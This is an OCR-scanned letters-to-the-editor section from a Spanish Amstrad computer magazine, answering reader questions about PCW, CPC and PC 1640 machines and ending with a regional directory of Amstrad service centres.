El programa al estar en Código Máquina he intentado meterlo en mi ordenador y me dijeron que tenía que disponer de un ensamblador, para meter los códigos que hay antes de los de cada número de linea, ya que lo intenté meter tal y como está escrito, y me salia «SINTAX ERROR», si es verdad que necesito este ensamblador. va que mis conocimientos en informatica son muy escasos, les pediría, por favor, si pueden proporcionarme uno. (Me da igual que sea en cinta o en disco )

Si pueden enviármelo les agradeceria que lo hicieran por medio de cotrarrembolso.

> Vicente Piera Nieto (Barcelona)

Si como nos cuentas, tus conocimientos en informática son escasos, nosotros te aconsejarlamos que tecleases directamente los listados 2 y 3 (página 56), funcionará correctamente, ya que el LISTADO 1 está escrito en lenguaje ENSAMBLADOR (Código Máquina) y tiene como función que los entendidos en Ensamblador puedan ver cómo se ha hecho el programa el ncluso modificarlo

Respecto a tu última petición, sentímos no poder complacerte. Quizá puedas encontrario en alguna tienda especializada

### PCW

Estimados amigos de Amstrad User;

Soy propietaria de un PCW 8256 y me gustaria que me aclararan algunas dudas:

¿Se puede, en Basic, hacer algun programa para hacer música?

¿Cómo se borra la pantalia?, y, por último, ¿se puede incorporar un joystick? ¿Hay algun juego para utilizarlo?

> Erika Fernandez (Huesca)

En Basic si podemos hacer programas de música, el único inconveniente que tenemos es que debido a las pocas posibilidades que tienen los PCW en sonido, tan sólo podemos hacer combinaciones con el único sonido que hay CHR\$(7).

La pantal a se borra con PRINT CHR\$(27); "E"; CHR\$(27); "H" y si io que quieres es ahorrar espac o en un programa, puedes definirte la variable CLS\$ al principio del programa de la siguiente

CLS\$ - CHR\$(27) +
"E" + CHR\$(27) + "H" y
cuando quieras borrar la
pantalla escribes PRINT

CLSS y la panta la se borra-

Sí puedes incorporarle un joystick at PCW. En concreto existe en el mercado el joystick Kempston, que lo puedes encontrar en tiendas que tengan material de informatica. En el mercado ya existen varios juegos que utrizan este joystick.

stimados amigos: Poseo un Amstrad

PCW-8256 y desearia hacerles algunas preguntas sobre

su funcionamiento

Primero, me gustaría saber cómo puedo hacer gráficos en Locoscript. También quiero preguntarles cómo puedo sacar los volcados de pantalla mediante las techas Mays + Extra + Impr de un tamaño mayor al que salen. Y, por último también me gustaría saber cómo puedo proteger un programa con una clave para que sólo las personas que yo quiera puedan acceder a él

> Juan Antonio González (Salamanca)

Locoscript no admite la posibilidad de crear gráficos, tan solo te deja que utilices los caracteres que se pueden introducir mediante teclado.

A tu segunda pregunta te podemos decir que los volcados de pantalla que realiza ei PCW son de formato filo y no se pueden ni aumentar ni disminuir. De todas formas, si tu quieres ampliarlo en este numero publicamos un volcador de pantalias a tamaño normal que espero que te sea de ayuda.

Para proteger un programa con una clave para que sólo las personas que tu digas accedan a él deberás introducir al principio del programa unas líneas en las que pidan una ciave y compruebe si la clave es verdadera

Después salvas el programa con la forma: SAVE "programa bas" pily ya tienes tu programa protegido mediante una clave que te pedirá cuando intentes ejecutarlo

Aquí tienes un ejemplo de las líneas que debes de poner al principio del programa para que te pida y compruebe la clave

10 INPUT "Clave de Acce-";clave\$

20 IF clave\$<> PEPE" THEN PRINT "C.ave erronea": END

engo un CPC 6128 y estoy cuestionándoma cambiarlo por un PCW 8256. En relación con este tema desearía saber si todo el software desarrollado para el CPC 6128 corre en el PCW 8256 y viceversa, y con qué iimitaciones

He detectado problemas en ambos sentidos, pero considerando mas lógico los problemas encontrados al intentar correr en el CPC 6128 los programas hechos para el PCW 8256, deseo saber si con algunos arregios se puede solucionar este problema y cuales serían estos arregios

También desearía me facilitasen un esquema detallado de los circuitos eléctricos de ambos modelos con indicación de las direcciones de la memoria ROM, periféricos, memoria de pantalla, memoria RAM, rango de memoria para el uso del S. O., etcétera.

Francisco Minguez Molina (Valencia)

Respecto a tu primera pregunta, podemos decirto que e. AMSTRAD 6128 no es compatible con el PCW 8256, e intentar hacer cambios en el programa sería de lo más complicado, a no ser que se tratase de un programa BASIC, lo que facilitaria a conversión.

Seguramente encontrarás respuesta a tu segunda pregunta en algunos números atrasados de AMSTRAD USER

oy suscriptor de AMS-TRAD USER y deseo plantearos algunas dudas que espe ro que me podais resolver. poseo un PC 1640 SD, monitor MM, y no me tuncionan la mayoría de los juegos. ¿Podriais aclararme cual es el motivo?

¿Este modelo lleva la tarjeta Hercules, CGA o EGA? Si es el monitor, ¿existe algun adaptador o cable para conectar la unidad central del PC al televisor? ¿Donde puedo adquirirlo?

> José A. Costumero Leganes (Madrid)

Todos los PC 1640, ya sean MM, CM o ECD, contienen un adaptador gráfico capaz de trabajar en los modos Hercules CGA v EGA Sin embargo, el monitor determina los modos gráficos en que funcionará el PC. Así, os usuarios de los PC 1640 MM unicamente podrán utilizar el modo Hércules y el modo EGA monocromatico

a mayoría de los juegos para compatibles PC fueron escritos para el modo grafico CGA y no soportan el modo Hércules, par la que no funcionarán en el PC 1640 MM No obstante, Amstrad España entrega con estos equipos un programa que emula la CGA sobre la Hércules, permitiendo a ejecución de algunos de estos juegos en los PC 1640 MM Si no posees este programa, te recomendamos que te pongas en contacto con el Departamento Técnico de Amstrad España, donde podran facilitarte o

Respecto a tu segunda pregunta existe una tarjeta mediante la cual es posible conectar el PC a un televisor Desgrac adamente, su precio supera las 150 000 pesetas. Si a pesar de ello sigues interesado en este tema, puedes conseguir mas información poniendote en contacto con: CTI. Guzmán el Bueno, 133 (Ed ficio Britann a). Tel. (91) 442 21 99 28033 Madr d

e decidido hacer liegar esta carta hasta ustedes para ver si me podian ayudar en tres cargadores que salieron en la revista AMSTRAD núm. 27, en diciembre de 1987 (pagina 75)

En el apartado de pokes a mogollón, dedicada al CPC, he visto, afortunadamente, que venian los pokes de los tres juegos siguientes:

EL BOMB JACK I — EL AIRWOLLF

- EL KUNGFU-MASTER Y desearia saber que es lo que debería hacer para salvar los tres juegos cada uno por separado, como he visto con el del Game Over primera y segunda parte

> Enrique Mordenti Aidama (Madrid)

En el número 27 de AMS-TRAD USER se dio una gran ista de pokes bajo el nombre de POKES A MOGO-LON. Estos pokes podian ntroducirse en sus correspondientes juegos de dos formas.

 Si el juego esta desprotegido, delante del ult mo-CALL del primer programa BASIC

Con un MULTIFACE TWO o con un TRANSTAPE

Otra de las formas (como nos comentas) es realizando un cardador. Pero el problema que este nos presenta es que neces tamos unos conocimientos previos del Codigo Maquina y no todos los cargadores son iguales, cada uno es distinto de otro

### PC

e llamo Javier y pose o un Amstrad PC 1640 MM Tengo un problema que no logro solucionar, por lo cual me he decidido a escribirles para ver si lo solucionan, puesto que yo lo he intentado de varias maneras sin conseguirlo

Desde hace cosa de un mes encuentro problemas para cargar el entorno GEM y trabajar con él Unas veces lo consigo, pero al tercer o cuarto intento, jamás a la primera, aunque la mayoría de las veces tengo que abandonar sin conseguirlo.

Paso a explicarles los pasos que sigo para la carga de GEM, así como los mensajes de error que se muestran en pantalla

— Cargo el sistema operativo (disco 1)

 Llamo a GEM y se me pide que introduzça el diskette 2 de carga de GEM en la unidad. A

- Introduzco el disco de carga de GEM y es ahí donde comienzan los problemas, pues me sale un mensaje de error que dice literalmente «Anomalía de tipo general. Error leyendo en la unidad A Abandonar, Reintentar o Ignorar»

Si pulso las letras R de reintentar o l de ignorar, me sigue dando el mismo mensaje de error Si pulso la A de abandonar aparece otro mensaje de error, volviendo acto seguido al inductor del sistema

Javier Sáiz Real Cuença

El problema que describes en lu carta es un típico ejemplo de lo que ocurre cuando nos encontramos ante un diskette defectuoso. En un caso como éste, si hemos tenido la precaución de ha cer una copia de seguridad de los onginales, la mejor solución es deshacerse del diskette que causa los problemas, obtener una nueva copia del original correspondiente y, a partir de ese instante, trabajar con la nueva copia

Si, siguiendo los consejos dei manual de tu PC y los que tan a menudo aparecen en AMSTRAD USER, has hecho copia de seguridad de los diskettes que te entregaron con el ordenador, no encontrarás ninguna dificultad Si, por el contrar o, el disco que se muestra defectuoso es el original y no tienes copia, te sugerimos que te dirijas al estab ecimiento donde adquiriste el PC y les solícites una copia de dicho diskette. Si ellos no pudieran. atenderte, ponte en contacto con el Departamento Técnico de Amstrad España. Y recuerda que el primer paso que debes dar antes de utilizar cualquier programa es realizar una copia de seguridad del mismo.

engo desde junio un Amstrad PC 1640 y me gustaría aclarar una duda muy grande, Hasta ahora he hecho un cursillo de BASIC, pero en un ordenador mucho más sencillo. Agradecería que me explicaráis cómo hacer paso a paso para ejecutar cualquier programa de BASIC.

> Rosa Maria Garcia Barcelona

Lo primero que debes saber es que, a diferencia de lo que habrás visto en otros ordenadores más elementales, en el PC no hay un único lenguaje BASIC, sino que existen varias implementaciones del mismo, en ocasiones con grandes diferencias entre sí

No sabemos si te refieres al BASIC 2, que se entrega con los Amstrad PC 1512 y PC 1640, o al GW-BASIC, la versión más utilizada en los compatibles PC Ademas de estos dos existen otros muchos intérpretes y compila-

dores de BASIC para compatibles PC, los más destacables son, a nuestro juicio, Turbo BASIC de Borland y QuickBASIC de Microsoft.

Suponiendo que te refieras al BASIC que te entregaron con el ordenador, el procedimiento para ejecutar programas es, a grandes rasgos, el siguiente: en primer lugar, arrancamos el ordenador con el sistema operativo MS-DOS. A continuación, cargamos el entorno gráfico GEM, siguiendo las instrucciones que figuran en el manual del ordenador y las que aparecerán en pantalla Después, ya desde GEM, cargamos el intérprete de BAS C 2, utilizando para ello el ratón, que llevaremos sobre el cono etiquetado como BAS C 2, pulsando dos veces en rápida sucesión sobre el. De este modo, entraremos en el intérprete de BA-SIC 2, desde el que podremos cargar y e<sub>i</sub>ecutar cualquier programa escrito en este lenguaje. El método a emplear está descrito en el Manual del Usuario que te entregaron con el PC, y consiste básicamente en situar el cursor sobre la opción Ficheros de la barra de menús, seleccionando à continuación la orden Cargar. Al elegir esta opción, GEM mostrará el recuadro selector de elementos, mediante el cual se puede elegir el fichero en que está grabado el programa que se desea cargar. Por último, en el menti de Programas seleccionaremos la orden Ejecutar, con lo que comenzará la ejecución del programa previamente cargado

Soy un habitual lector de su revista. Me dirijo a ustedes para que me resueivan, si es posible, una pequeña cuestion acerca de mi ordenador Amstrad PC 1640.

Quisiera saber si existe algún modo de obtener el número de serie del ordenador mediante software, ya sea leyendo una dirección de memoria desde BASIC, mediante código máquina, etcetera

Les agradecería que me resolvieran esta duda y aprovecho para felicitarles por su magnifica revista.

> Nicolás Luna Sevilla

Que nosotros sepamos, es imposible averiguar el número de serie de tu PC 1640 mediante software. A lo sumo, podrias conseguir el número correspondiente a la versión de la ROM, pero nunca el número de sene En cualquier caso, resulta mucho más sencillo leer la etqueta que se encuentra en la zona posterior de la unidad central, que, entre otros datos, contine el número de serie de tu ordenador.

### PCW-

engo un ordenador PCW 8256 desde las Navidades pasadas y me gustaría que me aclararan algunas dudas:

— En el programa de Locoscript, después de hacer una carta y grabarla, ¿cómo puedo volver a acceder a ella para ser nuevamente listada por impresora? ¿Puedo acceder de nuevo a ella pulsando la tecla E (de editar texto) sin estropearla?

— En algunos programas que figuran en las revistas aparecen las sentencias. DEF FNAT\$ (X,Y) = CHR\$(27) + "Y"+... es una abreviación de las instrucciones:

B\$ = CHR\$(27) + "E" + CHR\$(27) + "H" MOV\$ = CHR\$(27) + "Y"

Mi ordenador no acepta la instrucción LOCATE, por lo que se hace muy extenso cada vez que tengo que imprimir en la pantalla ¿Cómo puedo hacerlo más corto? Ej.: PRINT MOVS; C H R \$ ( 3 2 + 5 );

CHR\$(32 +20); ''MENU DE TRABAJO"

¿Esta sentencia se puede hacer más breve mediante DEF FNAT\$?

— ¿El ordenador PCW 8256 está preparado para trabajar con otros lenguajes como COBOL o PAS-CAL? En caso afirmativo, ¿cómo puedo conseguirlo?

Me despido de ustedes y les felicito por el excelente trabajo en AMSTRAD USER

> Nuria Mateu Beltran Valencia

A tu primera pregunta de si se puede volver a acceder a la carta para imprimirla, se puede. Basta con pulsar en vez de la E la I de impresión de documentos. Si entras en e Editor como dices y quieres salirte dejándolo como estaba antes, no tienes más que hacer que cuando vayas a salirte en vez de salir por Terminar Edición salgas por Abandonar Edición y te guardará en el disco lo que tenías antes de entrar.

 En tu segunda pregunta me parece que tienes un pequeño lío con la función de LOCATE, ya que en el PCW no existe como funcion. Para localizar en un punto de la pantalla te diré que lo que debes hacer es la de teclear al principio del programa la función:

DEF FNLOCATES (X,Y)= chr\$(27) + 'Y" + chr\$(32 +

Y) + chr\$(32+X).

Una vez que ha sido definida al principio del programa sólo tienes que escribir cuando quieras situar algoen la pantalia PRINT FNLO-CATE\$(X,Y) sustituyendo X por e valor de la columna e por el valor de la fila.

Un ejemplo: PRINT FNLO-CATES(10,1); "MENU DE

TRABAJO'

— A tu tercera y última pregunta te diré que el ordenador está preparado, sólo necesitas ir a una casa de informática y pedirles el lenquaje que necesites (COBOL, PASCAL, FORTRAN, etcetera).

e dirijo a ustedes para rogarles me informen de la siguiente. Soy un comprador reciente de un ordenador PCW 8256 Amstrad y una impresora Tengo catorce años y estoy comenzando estudios de informatica.

Concretamente, agradecería me contestaran a estas

cuestiones

a) Cuando yo hago un programa en BASIC, que puedo hacer para que yo, grabando ese programa en ип disco, pueda cargado sin necesidad del CPM-PLUS y BASIC. Por ejempio, encendiendo el ordenador e introduciendo el disco con la cara del programa elaborado y pulsando el espaciador

b) Cómo puedo lograr dibular en el BASIC del PCW 8256 haciendo gráficos con rayas, líneas, pun-

tos, etcétera

c) Como puedo dar diferentes intensidades o tonalidades a estos gráficos que haga, en mi pantalla de fósforo verde

d) Cómo puedo hacer tonos y sonidos para mis programas. Soy comprador asiduo de su revista, pero todavia no puedo suscribirme a ella, porque estoy ahorrando para poder pagarme la suscripcion

Les doy las gracias por sus respuestas a mis cuestiones, por adelantado, Muchas gracias y muchos sa-

Miguel Angel Gimenez Roig Barcelona

ludos.

- A la primera pregunta. te podemos decir que la solución es que te crees un disco de arranque automático donde el fichero PROFI-LE SUB contenga como ústima instrucción BASIC más el nombre de tu programa. Recuerda que tu programa de basic debe de estar también en ese disco
- En cuanto a la segunda pregunta te indicamos que en el PCW no existen las

instrucciones DRAW, PLOT, etcétera, como en otros ordenadores, pero en numeros anteriores hemos publicado algún truco o programa para poder hacer graf cos

S quieres dar distintas tonalidades basta con que separes o juntes los puntos o lineas en el dibujo.

- Siempre hemos comentado que el PCW no anda muy bien de sonidos, deb'do a que el único sonido que tiene es el pitido de alarma que se consigue con: PRINT CHR\$(7) Pero tú puedes intentar formar tonos combinando pitidos largos con cortos

e decidido hacer ilegar esta carta hasta ustedes para ver si me podian ayudar en tres cargadores que salieron en la revista AMSTRAD núm 27, en diciembre de 1987 (página 75).

En el apartado de pokes a mogollón, dedicada al CPC, he visto, afortunadamente, que venían los pokes de los tres juegos siguientes:

- EL BOMB JACK I - EL AIRWOLF

 EL KUNGFU-MASTER Y desearía saber qué es lo que debería hacer para salvar los tres juegos, cada uno por separado, como he visto con el del Game Over primera y segunda parte.

Enrique Mordenti Aldama (Madrid)

En el número 27 de AMS-TRAD USER se dio una gran lista de pokes bajo el nombre de, POKES A MOGO-LLON, Estos pokes podían introducirse en sus correspondientes juegos de dos

1. Si el juego está desprotegido, delante del último CALL del primer programa BASIC

2. Con un MULTIFACE TWO o con un TRANSTAPE.

Otra de las formas (como nos comentas) es realizando un cargador. Pero el problema que este nos presenta es que necesitamos unos conocimientos previos del Codigo Maguina y no todos los cargadores son iguales; cada uno es distinto de otro

engo un CPC 6128 y estoy cuestionándome cambiarlo por un PCW 8256 En relación con este tema desearia saber si todo el software desarrollado para el CPC 6128 corre en el PCW 8256 y viceversa, y con qué limitaciones

He detectado problemas en ambos sentidos, pero considerando más lógico los problemas encontrados al intentar correr en el CPC 6128 los programas hechos para el PCW 8256, deseo saber si con algunos arreglos se puede solucionar este problema y cuales serian estos arregios.

También desearla me facilitasen un esquema detallado de los circuitos electricos de ambos modelos con indicación de las direcciones de la memoria ROM, periféricos, memoria de pantalla, memoria RAM, rango de memoria para el uso del S O., etcétera

Francisco Minguez Molina (Valencia)

Respecto a tu primera pregunta, podemos decirte que el AMSTRAD 6128 no es compatible con el PCW 8256, e intentar hacer cambios en el programa sería de lo más complicado, a no ser que se tratase de un programa BASIC, lo que facilitaria la conversión

Seguramente encontraras respuesta a lu segunda pre gunta en algunos números atrasados de AMSTRAD USER

### ANDALUCIA

SIERGON ELECTRONICA, S. A. Francisco Sierra Hernández Universidad de Texas, 9, bajo, 04005 Almeria, Tel. (951) 26 61 94, A.V.M.I.

ELECTRONICA FARADAY, J. Antonio Berrocal Rodriguez, San Antonio, 31, 11201 Algediras, Tel. (956) 66 60 53-61 12, A.V M.I.

VIDEO PAL. Sebastián Baro Chaves. Condesa Villafuente Bermeja, 9. 11006 Cadiz Tel. (956) 22 96 03-04. A.V.M.I.

ROFER Francisco Romero Rubio Doctrina, 28. 11402 Jerez de la Frontera Tel (956) 34 10 98. A V.M.

M.S.D. José A. Navarro Golondrina, 50, portal 12, 1.º dcha. 11500 Puerto de Santa Maria. Tel. (956) 85 37 80-42 16 A.V.M.I.

TELETRONIC. J. A. Trujillo Vera. Cazadores de Tarifa, 21, 11360 San Roque. Tel. (956) 78 04 43. A.V.M.I.

COMERCIAL AFRICANA DE CEU-TA, Jose Enrique Jiménez, Real, 5, 11701 Ceuta, Tel. (956) 51 42 80. A.V.M.I.

ELECTRONICA MEDICA, Rafael Ange León Luna, Jose Maria Herrero, 5, 1.º L. 14005 Córdoba, Tel. (957) 23 80 92. A.V.M.I.

LAVISON ELECTRONICA. Pedro Ruiz Carmona Camino de la Barca, 3 y 5, 14010 Cordoba, Tel. (957) 26 28 28-84 84, A V.M

CONTROL MECANIZACION Y SIS-TEMA PEDRO LUIS MUÑOZ. Conde de Torres Cabrera, 9. 14001 Córdoba. Tel. (957) 47 46 80. A.V.M.I.

INFORBASIC. J. Manuel Sánchez Mañas Piaza Trinidad, 9. 18800 Baza. Tel. (958) 70 21 36. A.V.M.

HECAR, Jose M. Carmona Morente, Avda, Sierra Nevada, 18, 18008 Granada, Tel. (958) 22 71 85, A V.

SERMICRO, S. A. José Ruiz. Aben Humeya, 10. 18005 Granada, Tel. (958) 25 21 94. M.I.

ION HUELVA, S. A. José Mugica. Pastillo, 20. 21006 Huelva. Tel. (955) 22 46 76. A.V.M.I.

AMARO Y ORTEGA, Fernando Amaro Ruiz, Alicante, 10 23006 Jaen. Tel. (953) 25 00 46. A V.

C.P.U. INFORMATICA, S. C. José Rodriguez Rodriguez Infante don Fernando, 152. 29200 Antequera (Malaga). Tel. (952) 84 51 10. A.V.M.I.

GIESA. J. Antonio Gómez Martín. La Union, Ed. Jardin de Recaredo-1B. 29640 Fuengirola, Tel. (952) 47 63 22. A.V.M.I.

SERMICRO, S. A. Antonio Rueda

de la Torre. Pasaje Frijihana, 10, local 55, 29003 Malaga. Tel. (952) 31 76 65. M.I.

TODOMIKROS, Luis Núñez, Come-

dias, 10. 29008 Malaga. Tel. (952) 39 36 95 A V.M.I.

OFITRONIC. Pedro A. Gimenez Hodar. Alvaro de Bazán, 6, 1.º dcha. 29806 Melilla. Tel. (952) 68 84 10 A.V.M.I.

ELECTRONICA DIGITAL, S A Francisco Rodriguez. Huerta de la Salud, edificio Prado I. 41004 Sevilla. Tel. (954) 41 45 11 46 01. M.I.

INSERT. Emilia Sánchez Macías. Evangelista, 69-71, 41010 Sevilla, Tel. (954) 45 91 84, M.I.

SERMICRO, S. A. Pedro Garcia. Juan de Vera, 13-B. 41003 Sevilla Tel. (954) 42 34 53 M I.

ELANCO, S. A. Fernando Navarro Biot. Fernandez de Ribera, 2-B. 41005 Sevilla. Tel. (954) 63 36 70. A V M.I

### ARAGON

AUDITEL. José Maria Doix, Jose Pellicer, 50, 50007 Zaragoza, Tel. (976) 38 41 12, A V.

ELECTRONICA ARAGON. Miguel Angel Arpai Espes. Avda. Madrid, 31. 50004 Zaragoza. Tel. (976) 43 96 14. A V M I.

INTERVAT, Jose M. Genzor Sole. Castelar, 3, 50013 Zaragoza, Tel. (976) 59 44 33, A.V.M.I.

SERMICRO, S. A. Rafael Aured. Berenguer de Bardaji, 56-60. 50010 Zaragoza. Tel. (976) 34 57 72. M.I.

### **ASTURIAS**

C.M. GONZALEZ AMADOR Y OTROS, C.B. Soima. Alonso de Ojeda, 12. 33208 Gijón. Tel. (985) 14.3820. A.V.M.I.

CANEDO SERVICIO TECNICO. Leopoldo Cañedo Alvarez. Otero, 13, bajo. 33008 Oviedo. Tel. (985) 22 29 68 A V.M.I.

SERMICRO, S. A. Miguel Angel Alonso, Montes Gamonal, 14, 33012 Oviedo, Tel. (985) 29 98 02, M.I.

### BALEARES

REIMICRO, Esteban Gaitano Puche, Antich, 9, bajos, 07013 Palma de Mallorca, Tel. (971) 23 07 37, A.V.M.I.

IRTESA ELECTRONICA. Santiago Aparicio Fontirroig. Teniente Juan Llobera, 29. 07013 Palma de Mallorca. Tel. (971) 28 69 55. A.V

SELECTRONIC. Antonio Salvador Caules. Mallorca, 20. 07760 Ciudadela (Menorca). Tel. (971) 38 33 11-29 93. A.V.

### CANARIAS

AMSTRAD (CANARIAS). Francisco J. García Rodríguez. Alcalde Ramirez Bethancourt, 17, bajo. 35002 Las Palmas. Tel. (928) 23 11 33. A.V.M.J.

### **CANTABRIA**

ELECTROSAN. F. Serna Cabezas de Herrera, Isaac Peral, 40 39008 Santander, Tel. (942) 37 59 53-04. A.V M.I.

INFORMATICA OLICAN, S. A. Isidoro J. Fernandez Muñoz. Ruiz Zorrilla, 6, bajo. 39009 Santander. Tel. (942) 31 04 14-56. A.V.M.I.

### CASTILLA-LA MANCHA

ELECTRONICA TURRILLO, S. A. Vicente Turrillo Sánchez. Pedrera Baja. 7. 13003 Ciudad Real. Tel. (926) 22 37 74, A.V.M.I.

TECNIMAN, S. L. Julian Rodriguez. Toledo, 117, 13003 Ciudad Real. Tel. (926) 22 00 18-89. A.V.M.

ELECTRONICA LUQUE, Eduardo Luque Bravo, Santos Mártires, 7. 45600 Talavera de la Reina, Tel. (925) 81 42 78, A.V.\*

ELECTRONICA FE-CAR, C. B. Felipe Sanchez-Escobar Garcia. Avda. Santa Barbara, 30, 45006 Toledo. Tel. (925) 21 21 45-68 27, A.V.M.

OFIMATICA TOLEDANA, S. A. J. Valentin Garcia Villasevil. Esparteros, 1. 45006 Toledo. Tel. (925) 22 98 95. M.J.

### **CASTILLA-LEON**

REPARACIONES «MAXI» T.V.C. Maximo Perez Sánchez. Virgen de la Caridad, 4. 05005 Avila. Tel. (918) 22 78 39. A.V.

MICROSAT. Juan Carlos Amo Saez. Plaza Francisco Sarmiento, 13, bajo. 09005 Burgos. Tel. (947) 22 34 56. A.V.M I

DIGITRON. Lucio Sanchez Ramos. Batalla de Clavijo, 13. 24006 León. Tel. (987) 20 33 56. A.V.M.I.

ELECTRONICA JAVIER. José Javier Garcia Medina. Ramirez, 5. 34005 Palencia. Tel. (988) 75 03 74. A.V.M.

JAPAN ELECTRONIC. Fermin Sanchez Sánchez. Plaza de Barcelona, 3, bajo A. 37004 Salamanca. Tel. (923) 24 47 62. A.V.M.J.

HARD TRONIC, C. B. Fernando Pérez Martinez. Pasión, 5-7, ofic. 1-D 47001 Valladolid. Tel. (983) 35 75 45. A.V.M.I.

MICRO-SERVICE SOIMA. Francisco Martin. General Shelly 29, 47013 Valladolid. Tel. (983) 47 40 15. A.V.M.I.

SERMICRO, S. A. Javier Sanz. P.º Arco Ladrillo, 38. 47007 Valladolid. Tel. (983) 27 76 09. M.I.

### CATALUÑA

MADE, S. A. Manel Fons Ricart, 33 08004 Barcelona. Tel. (93) 425 27 33.

SERMICRO, Narcis Batile, Gran Via Carlos III, 17-19, tienda 2, 08028 Barcelona. Tel. (93) 411 07 50-018. M I

TECNIMODUL ELECTRONICA Manuel Julian Sanchez. Manuel de Falla, 28-30. 08034 Barcelona. Tel (93) 205 25 09, A.V.

TECNOLEC, S. A. José García. Pi-nar del Rio, 48-50. 08027 Barcelona Tel. (93) 340 87 53. A.V.

TELEVIDEO. Antonio Gulierrez Gracia. Travesera de las Corts, 294. 08029 Barcelona. Tel. (93) 322 23 14.

P5-QUARK, S. A. Joaquim Palomares Carbo, Liacuna, 162, local 1, 08018 Barcelona, Tel. (93) 300 90 12.

TELESERVICIO, Fermín Torrebadella Segret, Avda, de Tudela, 44. Manresa (Barcelona). Tel. (93) 973 97 27. A.V.M.I.

SELCOM MARESME, S. A. Jaime Minquell Parent, Avda, Maresme, 4. 31. 08011 Mataró (Barcelona). (93) 790 28 41. M.I.

AUDIOV.SIO MAJESTIC. Angel Lla-sera Blanc. Cristofol de Boleda, 4. 25006 Lérida. Tel. (973) 26 87 85.

Juan Fernández Artero. Trinquet Vell, 19, 43003 Tarragona, Tel. (977) 22 71 05, A.V.

### EXTREMADURA

MEINFOR, Sergio Rodríguez Jiménez. Ayda, Villanueva, Edif. Stela, 1.º entreplanta. 06004 Badajoz. Tel (924) 24 18 97. A.V.M.I.

MEINFOR Sergio Rodríguez. Oviedo, 6, entreplanta. 06800 Merida (Badajoz). Tel. (924) 30 04 45. A.V.M.I.

**ELECTRONICA MUÑOZ. Antonio** Muñoz Pérez. Cánovas del Castillo, 16. 06800 Merida. Tel. (924) 30 07 85.

MICROELECTRONICA. José Carlos Pulido Duque. Diego Maria Crehuet, 12, bajo. 10004 Cáceres. Tel. (927) 24 79 24. A.V.M.I.

MEINFOR, Sergio Rodríguez Jiménez. Avda. Ruta la Plata, 4, edif. Pérgolas, semisotano 2, local 1. 1001 Cáceres. Tel. (927) 21 22 92. A.V.M.I.

### **GALICIA**

MASTERHARD, S. L. Manuel Moreno. Magdalena, 213. 15402 El Ferrol (La Coruña). Tel. (981) 35 84 32. A.V.M.I.

SERMICRO, S. A. Emilio Pidal. Independencia, 28, bajo, 15002 Ls Coruña, Tel. (981) 22 10 12. M.L.

TELEVEN. Ramiro Pérez Gudiño. San Jaime, 26, bajo. 15005 La Coru-ña. Tel. (981) 24 43 85. A V.M I

ZENER ELECTRONICA. Hugo Pedro González Botto. Juan Castro Mosquera, 32, bajo 15005 La Coruña. Tel (981) 24 85 47, A.V.M.I.

ELECTRONICA LABARIÑAS Fernando Rodriguez Labariñas. Carud, 90. 27400 Monforte de Lemos (Lugo). Tel. (982) 40 13 07. A.V.M.

SEVYS. Manuel Miguez Hermida. Curros Enriquez, 21, inter. galerias. 32003 Orense. Tel. (988) 23 26 04. A.V.M.L.

SERMICRO, S. A. Isidro Ríos. Menendez Pelayo, 37. 36206 Vigo. Tel. (986) 29 46 89. M.I.

VIDEO TECNOLOGIA DO CAMPO. Antonio Docampo Comesana, Ecuador, 8, bajo. 36203 Vigo. Tel. (986) 42 12 79. A.V.M.L.

### LA RIOJA

REYMAR. Jesús Elías Reinares Sáenz. Albia de Castro, 10. 26003 Logroño. Tel. (941) 24 26 11. A.V.M.I.

### LEVANTE-MURCIA

ESCRITEC. Juan F. Escribano Henares. María Marin, 57. 02004 Albacete. Tel. (967) 23 28 35. A.V M.I.

ETE-MADOC. Andrés Hibernon García Morell. Historiador Diago, 12 bis. 46007 Valencia. Tel. (96) 326 52 01. A.V.M.I.

APLINSA, Rafael Barrachina, Italia, 4, bajos 03003 Alicante Tel (965) 22 26 32: A.V.M.I.

SAT-VIDEO, Ramon Gil Roche. Eduardo Langucha, 17. 03006 Alicante. Tel. (965) 10 20 53. A.V.M.I.

J. ANDREU C. B. Juan Carlos Andreu Segarra. Avda. de Quevedo, 13. 12004 Castellón. Tel. (964) 20 57 12. A.V.M.I.

VIDEO SONIDO, S. A. Enrique García Mayl. Grecia, 1, bajo. 30203 Cartagena. Tel. (968) 52 57 51. A.V.M.I.

A.D.L. ELECTRONICA. Antonio Díaz López. Miguel Hernandez, 1. 30011 Murcia. Tel. (968) 26 52 17. A.V.M.I.

APLINSA, Manuel Martinez, Frenería, 2. 30004 Murcia. Tel. (968) 21 61 23. A.V.M.I.

SERMICRO, S. A. Juan Ignacio Jiménez. Miguel de Cervantes Conver. 1.º F, bloque 5. 30009 Murcia. Tel. (968) 29 44 42. M.I.

KIT INFORMATICA, S. A. Jose María Babe. Pascual y Genis, 12, 6.º 46002 Valencia. Tel. (96) 352 60 51 A.V.M.L

SERMICRO Juan Vicente Garrido Torreta Miramar, 2, bajo A. 46020 Va lencia. Tel. (96) 362 86 02. M.I.

### MADRID

SONICROMA, S. C. Francisco J. Arribas Sapporo, 10, 28923 Alcorcon. Tel. (91) 612 55 13. A.V.M.L.

E.D.C., S. A. Antonio Riquelme. Mendez Alvaro, 34, edif. 3-4, 28045 Madrid Tel. (91) 468 12 22, A V.M.I.

ECU ELECTRONICA CUALIFICA-DA, S. A. Juan Pedro Atanes. Plaza de Condesa de Gavia, 2. 28003 Madrid, Tel. (91) 233 29 12. A.V.M.I.

P5-QUARK, S. A. Rafael Portabella. Mendez Alvaro, 34. 28045 Madrid. Tel. (91) 468 62 62. M.I.

S.T.O., S. A. Jesus Lorente Avda. Mediterraneo, 7. 28007 Madrid. Tel. (91) 551 23 95. A.V.M.I.

SERMICRO, S. A. Santiago Gonzalo. Avda. Ramon y Cajal, 107. 28043 Madrid. Tel. (91) 416 80 85. M.I.

SONICROMA, S. B. Francisco J. Arribas. Avda. Padre Piquer, 42. 28024 Madrid. Tel. (91) 711 00 62. A.V.M.I

VISONIC, Manuel Lozano, Santiago de Compostela, 30. 28034 Madrid. Tel. (91) 730 66 32. A.V.M.I.

SERVICIO TECNICO DUAL Jose A. Pavon Ramon, Tintas, 4, 28025 Madrid, Tel. (91) 465 78 99, A.V.M...

VISONIC, S. A. Hilados, 22. Torrejón de Ardoz. Tel. (91) 676 31 76 A.V.M.J.

### ARRAVAN

SONAUTO ELECTRONICA. Carlos Labiada Larrea. La Ermita, 5. 31600 Burlada. Tel. (948) 24 22 46. A.V.M.I.

### PAIS VASCO

